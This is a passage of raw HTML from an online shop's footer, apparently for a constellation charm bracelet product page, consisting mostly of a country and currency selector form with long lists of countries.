  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (EUR
                      €)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (EUR
                      €)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BV"
                    >
                      Bouvet Island (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brazil (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (EUR
                      €)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="HM"
                    >
                      Heard &amp; McDonald Islands (AUD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="JO"
                    >
                      Jordan (EUR
                      €)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libya (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (MXN
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="AN"
                    >
                      Netherlands Antilles (ANG
                      ƒ)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (EUR
                      €)
                    </option><option
                      value="OM"
                    >
                      Oman (EUR
                      €)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (EUR
                      €)
                    </option><option
                      value="ES"
                        selected
                      
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Türkiye (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/pulsera-amuleto-12-constelaciones-cuentas-de-cristal-estilo-bohemio" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Spain (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
                            Bouvet Island
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
